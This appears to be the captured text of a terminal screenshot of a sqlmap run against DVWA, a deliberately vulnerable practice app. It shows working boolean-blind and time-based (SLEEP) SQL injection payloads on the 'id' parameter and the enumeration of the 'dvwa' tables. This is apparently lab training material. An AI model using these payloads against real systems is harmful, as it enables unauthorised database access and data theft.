 Apps Places Jul 28 3:18 PM 4% 71% ↑0.0 kB ↓0.0 kB
sean@dragon: ~
|_|V... |_| https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not resp
onsible for any misuse or damage caused by this program
[*] starting @ 15:18:43 /2025-07-28/
[15:18:43] [INFO] resuming back-end DBMS 'mysql'
[15:18:43] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: OR boolean-based blind - WHERE or HAVING clause (NOT)
    Payload: id=1' OR NOT 6829=6829-- mRNp&Submit=Submit
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: id=1' AND (SELECT 6184 FROM (SELECT(SLEEP(5)))hFKG)-- oLZC&Submit=Submit
---
[15:18:43] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: Apache 2.4.58
back-end DBMS: MySQL >= 5.0.12
[15:18:43] [INFO] fetching tables for database: 'dvwa'
[15:18:43] [INFO] fetching number of tables for database 'dvwa'
[15:18:43] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' for faster data retrieval
[15:18:43] [INFO] retrieved:
[15:18:44] [WARNING] reflective value(s) found and filtering out
2
[15:18:44] [INFO] retrieved: guestbook
[15:18:45] [INFO] retrieved: users
Database: dvwa
[2 tables]
+-----------+
| guestbook |
| users     |
+-----------+
[15:18:45] [INFO] fetched data logged to text files under '/home/sean/.local/share/sqlmap/output/ '
[*] ending @ 15:18:45 /2025-07-28/
┌──(sean㉿dragon)-[~]
└─$